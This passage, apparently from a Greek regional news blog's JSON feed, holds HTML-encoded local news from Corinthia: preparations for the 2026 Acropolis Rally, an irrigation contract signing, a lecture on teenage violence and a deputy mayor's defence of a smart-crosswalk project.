Sans;\"\u003ELarkin\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003ESenior\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003EDirector\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E – \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003EEvents\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E του \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003EWRC\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003EPromoter\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E, με αφορμή τη μεταφορά της\nέδρας του ιστορικού αγώνα στον Δήμο μας. Μια εξέλιξη που ανοίγει έναν νέο,\nδυναμικό κύκλο για τον ελληνικό γύρο του \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EWRC - FIA World Rally Championship\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E, ο οποίος θα διεξαχθεί στις\n25–28 Ιουνίου 2026.\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΣτο πλαίσιο της επίσκεψης, ο κ. \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003ELarkin\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E είχε συναντήσεις με τον\nΑναπληρωτή Υπουργό Αθλητισμού, κ. \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΒρούτσης Ιωάννης\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E, τον Περιφερειάρχη\nΠελοποννήσου \u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/dptochos?__cft__%5b0%5d=AZVsjA3cpIXF7Kw2TpNmNOxQXPD9A8DDOmwno6Dgl25eR4KW2MP3lYUNFFyNZzOGB_WYbI8TmEEBerTwiiVyBFfwqAoMCRE1gcibzHyJC7xnqW5wOLUqEquV_jJvzog2svqkmLZojsVsrIZkpNmRaXAbnhLlePpt9KBhmMuJ9F2tByq1homjdCeF6yT6hnpFQhg\u0026amp;__tn__=-%5dK-R\"\u003E\u003Cspan lang=\"EL\" style=\"font-weight: normal;\"\u003EΔημήτρης Πτωχός - Περιφερειάρχης\nΠελοποννήσου\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"background: white;\"\u003E, εκπροσώπους της \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003EMotorsport\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003EGreece\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white;\"\u003E και του \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003EClub\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003EHotel\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003ECasino\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white;\"\u003ELoutraki\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white;\"\u003E, το οποίο θα φιλοξενήσει τις βασικές λειτουργίες του ΕΚΟ\nΡάλλυ Ακρόπολις.\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΗ ημέρα ολοκληρώθηκε με αυτοψία στη Σχολή Μηχανικού, όπου θα αναπτυχθεί το\nνέο \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003EService\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: Open Sans;\"\u003EPark\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003E της\nδιοργάνωσης.\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; font-family: Open Sans;\"\u003EΌλες οι διαδικασίες προχωρούν σύμφωνα με το χρονοδιάγραμμα, με στόχο μια\nάρτια και άψογη προετοιμασία.\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 10pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cu\u003EΥπογραφή σύμβασης αναβάθμισης εγγειοβελτιωτικών υποδομών και\nγεωτρήσεων στο Δήμος Σικυωνίων \u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"has-medium-font-size\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΟ Αντιπεριφερειάρχης Π.Ε. Κορινθίας\nΑναστάσιος Γκιολής, παρουσία και της Αντιπεριφερειάρχη Αθηνάς Κόρκα του\nΑντιπεριφερειάρχη Αγροτικής Ανάπτυξης Πελοποννήσου Σπύρου Ζαχαριά του\nΠεριφερειακού Συμβούλου Γιώργου Χασικίδη υπηρεσιακών στελεχών και αγροτών από\nτην περιοχή του Δήμου Σικυωνίων, υπέγραψε την σύμβαση του έργου που αφορά την\nΑναβάθμιση εγγειοβελτιωτικών υποδομών και ανόρυξη γεωτρήσεων στο Δήμος\nΣικυωνίων.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 10pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cstrong style=\"font-family: Open Sans;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EL\"\u003EΗ Κόρινθος συζητά για τη βία των\nεφήβων: Επιτυχημένη διάλεξη του ΔΕΑΠ\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΜε ιδιαίτερα μεγάλη συμμετοχή πραγματοποιήθηκε χθες\n(Τετάρτη 3 Δεκεμβρίου) η επιστημονική διάλεξη του ΔΕΑΠ Δήμου Κορινθίων με θέμα\n«Η βία των εφήβων – Ο ρόλος της οικογένειας και κοινωνίας». Ένα ζήτημα που\nαπασχολεί ολοένα και περισσότερο την καθημερινότητα οικογενειών, σχολείων και\nτης τοπικής κοινωνίας, βρέθηκε στο επίκεντρο μιας ουσιαστικής και τεκμηριωμένης\nσυζήτησης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΟμιλήτριες της εκδήλωσης ήταν: \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin-left: 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eη Καθηγήτρια\nΠαιδιατρικής του ΕΚΠΑ, Φλώρα Μπακοπούλου, , \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin-left: 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eη Διδάκτωρ του\nΠανεπιστημίου Αθηνών και Διευθύντρια του 1ου Λυκείου Κορίνθου, Αικατερίνη\nΠαπανικολάου, \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΕιδική Σχολιάστρια ήταν η Ψυχολόγος του ΕΚΠΑ και Ms\nUniversity of East London, Μαριατεινή Ζώγκου. Μέσα από τις παρεμβάσεις τους\nανέδειξαν τις σύγχρονες μορφές νεανικής επιθετικότητας, τους κοινωνικούς και\nοικογενειακούς παράγοντες που ενισχύουν το φαινόμενο και την ανάγκη\nσυντονισμένης πρόληψης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤο ενδιαφέρον του κοινού ήταν έντονο, με πολλούς πολίτες\nνα παρακολουθούν τη διάλεξη και να συμμετέχουν δημιουργικά στη συζήτηση που\nακολούθησε. Η εκδήλωση επιβεβαίωσε την αναγκαιότητα ενημέρωσης και διαλόγου\nγύρω από ζητήματα που αφορούν άμεσα την κοινωνική συνοχή και το μέλλον της νέας\nγενιάς.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤο ΔΕΑΠ Δήμου Κορινθίων συνεχίζει σταθερά την αποστολή\nτου, προσφέροντας υψηλού επιπέδου δράσεις δια βίου μάθησης και ανοίγοντας\nδρόμους ενημέρωσης για θέματα που αγγίζουν την καθημερινότητα των πολιτών.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EL\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan lang=\"EL\"\u003EΗ\nαλήθεια για τις «έξυπνες διαβάσεις» \u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cstrong style=\"font-family: Open Sans;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EL\"\u003EΠαρέμβαση του αρμόδιου Αντιδημάρχου\nΕυάγγελου Παπαϊωάνου \u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;Απάντηση σε δημόσιες αναφορές και σχόλια που διατυπώθηκαν\nτο τελευταίο διάστημα σχετικά με τη λειτουργία των «έξυπνων διαβάσεων» στον\nΔήμο Κορινθίων, δίνει με προσωπική ανάρτηση – ανακοίνωση ο Αντιδήμαρχος\nΨηφιακής Πολιτικής και Χρηματοδοτούμενων Προγραμμάτων, Ευάγγελος Παπαϊωάννου. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣτόχος του κ. Παπαϊωάννου είναι να αποσαφηνιστούν τα\nπραγματικά δεδομένα, να δοθούν απαντήσεις σε ζητήματα που τέθηκαν και να\nενημερωθούν υπεύθυνα οι πολίτες για την πορεία και τον σκοπό ενός έργου που\nαφορά άμεσα την οδική ασφάλεια και την καθημερινότητά τους. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΑκολουθεί η τοποθέτηση του κ. Παπαϊωάννου\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ci style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E«Μια\nοφειλόμενη απάντηση, προς αποκατάσταση της αλήθειας.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ci style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;Τις\nτελευταίες ημέρες γίνεται πολύ λόγος για τις «έξυπνες διαβάσεις». Μάλιστα\nκάποιοι «καλοπροαίρετα» ανέφεραν ότι οι έξυπνες διαβάσεις δημιουργήθηκαν\nπρόχειρα.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ci style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;Ας\nξεκαθαρίσουμε κάποια πράγματα. Για την Δημοτική Αρχή του Νίκου Σταυρέλη και για\nεμένα προσωπικά ως Αντιδήμαρχο αρμόδιο για την εκτέλεση του συγκεκριμένου\nέργου, η οδική ασφάλεια δεν είναι πλάκα. Οι 11 διαβάσεις δεν επιλέχθηκαν\nτυχαία, αλλά ήταν αποτέλεσμα μιας επιμελούς μελέτης που αποσκοπούσε στο να\nκαλυφθούν κεντρικά σημεία, σχολεία και το νοσοκομείο.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ci style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;Το έργο,\nόπως σημείωσα σήμερα σε δυο συνεντεύξεις σε τοπικά μέσα, δεν έχει παραδοθεί\nακόμα. Απομένουν κάποιες τελικές λεπτομέρειες και πραγματοποιούνται συνεχείς\nέλεγχοι σε κάθε διάβαση, τόσο από την ορισμένη επιτροπή παραλαβής του Δήμου όσο\nκαι από τον ανάδοχο. Ήδη έχουμε εντοπίσει περιστατικά βανδαλισμών σε κάποιες\nδιαβάσεις, όπου κάποιοι αλλάζουν τους αισθητήρες για να αναβοσβήνουν άσκοπα. Να\nπροσθέσω ότι οι υπάλληλοι του Δήμου, που απαρτίζουν τη συγκεκριμένη επιτροπή\nπαραλαβής έχουν υπερβάλλει εαυτό και πολλές φορές, πραγματοποιούν αυτοψίες υπό\nαντίξοες καιρικές συνθήκες. Τους ευχαριστώ πολύ για αυτό και νιώθω υποχρεωμένος\nαπέναντί τους.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ci style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;Για τη\nχρησιμότητα του έργου δεν έχω να προσθέσω κάτι. Αρκεί κάποιος να ανατρέξει σε\nπολλούς δήμους της χώρας, όπου έχει επιλεχθεί η συγκεκριμένη τεχνολογία. Επίσης\nτο συγκεκριμένο έργο από την πρώτη στιγμή έτυχε επιδοκιμαστικών σχολίων από τη\nΤροχαία Κορίνθου. Φυσικά εδώ είμαστε να διορθώσουμε τις ατέλειες και να\nεπεκτείνουμε το έργο όπου χρειάζεται.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ci style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u0026nbsp;Τέλος θα\nμου επιτρέψετε ένα προσωπικό σχόλιο. Θα έχω πάντα ευήκοα ώτα στην κριτική που\nβασίζεται σε πραγματικά γεγονότα. Στην κριτική που αποσκοπεί στο να διορθώνεις\nτα κακώς κείμενα της καθημερινότητας των δημοτών. Γιατί όπως στην προσωπική και\nεπαγγελματική μου ζωή έτσι και στην πολιτική η ασφάλεια των πολιτών για εμένα\nθα είναι πάντα πρώτη προτεραιότητα».\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRu98ZVx0Ec4VDSCi5MJ1oODii0_eVIlVg1q7z6Hoi4wlStWH1EkM9OlwsgnaVscvv74IbQmAUtQUMyRwpD7P1vW3fryITKDxGEWo6pumrJpc8rYU4gozm-FfsGWv37YwP53Y7HQvwE9JynZrsSBaf3HaOshkWsY1XoPwxJSbOc1P4TdE8KEFj_0hf74H\/s732\/Screenshot_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"732\" data-original-width=\"474\" height=\"959\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRu98ZVx0Ec4VDSCi5MJ1oODii0_eVIlVg1q7z6Hoi4wlStWH1EkM9OlwsgnaVscvv74IbQmAUtQUMyRwpD7P1vW3fryITKDxGEWo6pumrJpc8rYU4gozm-FfsGWv37YwP53Y7HQvwE9JynZrsSBaf3HaOshkWsY1XoPwxJSbOc1P4TdE8KEFj_0hf74H\/w620-h959\/Screenshot_3.jpg\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGG-NDww1SJvQK_AOU3sO4aOAvo2HvkQH-zydGueCHT4UHrKV0TDiEew7Z_UfofVTxIg3jP-Bbl4XAFYVNRxmkK_EqRjyqk-wzyHTM3PBsSLUoDHalzkMUUbVcmGqu-db5bgHn0vQwMzI8GaN1ThJRJabvHf1q3rfrOJz5pxouk5F5w-_5hyFXnjOTk-Xr\/s473\/Screenshot_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"473\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGG-NDww1SJvQK_AOU3sO4aOAvo2HvkQH-zydGueCHT4UHrKV0TDiEew7Z_UfofVTxIg3jP-Bbl4XAFYVNRxmkK_EqRjyqk-wzyHTM3PBsSLUoDHalzkMUUbVcmGqu-db5bgHn0vQwMzI8GaN1ThJRJabvHf1q3rfrOJz5pxouk5F5w-_5hyFXnjOTk-Xr\/w636-h554\/Screenshot_4.jpg\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/2892481681633945799\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_70.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/2892481681633945799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/2892481681633945799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_70.html","title":"ΤΑ ΝΕΑ ΤΩΝ ΔΗΜΩΝ ΤΗΣ ΚΟΡΙΝΘΙΑΣ (Φ. 1966)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας 